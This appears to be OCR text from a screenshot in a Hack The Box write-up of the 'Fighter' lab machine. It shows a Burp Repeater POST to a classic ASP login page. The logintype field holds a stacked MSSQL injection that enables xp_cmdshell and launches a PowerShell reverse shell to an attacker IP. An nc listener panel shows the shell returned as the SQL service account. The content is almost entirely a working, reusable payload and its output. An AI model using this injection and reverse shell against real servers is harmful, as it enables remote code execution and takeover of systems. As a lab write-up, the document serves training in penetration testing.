 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
7 × 8 × 9 × ...
Send Cancel < ▾ > ▾
Target: http://members.streetfighterclub.htb
Request
Raw Params Headers Hex
1 POST /old/verify.asp HTTP/1.1
2 Host: members.streetfighterclub.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://members.streetfighterclub.htb/old/Login.asp
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 985
10 Connection: close
11 Cookie: ASPSESSIONIDQCSAQDTR=FODHFNADOJIMCHNHAOHLJBCE; Email=; Level=%2D1; Chk=4746; password=
YWRtaW4%3D; username=YWRtaW4%3D; ASPSESSIONIDSATARDSQ=FOPBKBBDJEDBHPOCDGEFLLBJ;
ASPSESSIONIDACATQDSR=HMKLEDBDDENFMBJAINGOIIOL; ASPSESSIONIDQQDTRATQ=LFBDDJBDAFDNJJCEECIBIBBI;
ASPSESSIONIDSATQTCSQ=HGAFPNBDKDFHBJEPBIFMJFNI
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=admin&logintype=
1%3bEXEC+sp_configure+'show+advanced+options',1%3bRECONFIGURE+WITH+OVERRIDE%3bEXEC+sp_configure+'
xP_cmDsHell',1%3bRECONFIGURE+WITH+OVERRIDE%3bdrop+table+%23xxx%3bcreate+table+%23xxx+(out+varchar
(8000))%3bInsert+into+%23xxx+(out)+execute+xp_CmDShell+'c%3a\WinDOWS\SYSWoW64\winDoWSpOwERsHEll\V
1.0\PoWerShell.EXE+"$client+%3d+New-Object+System.Net.Sockets.TCPClient(\"10.10.14.11\",80)%3b$st
ream+%3d+$client.GetStream()%3b[byte[]]$bytes+%3d+0..65535|%25{0}%3bwhile(($i+%3d+$stream.Read($b
ytes,+0,+$bytes.Length))+-ne+0){%3b$data+%3d+(New-Object+-TypeName+System.Text.ASCIIEncoding).Get
String($bytes,0,+$i)%3b$sendback+%3d+(iex+$data+2>%261+|+Out-String+)%3b$sendback2+%3d+$sendback+
%2b+\"PS+\"+%2b+(pwd).Path+%2b+\"^>+\"%3b$sendbyte+%3d+([text.encoding]%3a%3aASCII).GetBytes($sen
dback2)%3b$stream.Write($sendbyte,0,$sendbyte.Length)%3b$stream.Flush()}%3b$client.Close()"'%3bEX
EC+sp_configure+'xp_cmDsHeLl',+0%3bRECONFIGURE+WITH+OVERRIDE%3b&B1=LogIn
Shell No.1
Shell No.1 Shell No.2
root@kali:~/Desktop/dayuFighter# nc -vlp 80
listening on [any] 80 ...
connect to [10.10.14.11] from streetfighterclub.htb [10.10.10.72] 49183
whoami
fighter\sqlserv
PS C:\Windows\system32>
? < + > Type a search term 0 matches
? < + > Type a search term 0 matches
Waiting
大余安全
https://blog.csdn.net/qq_34801745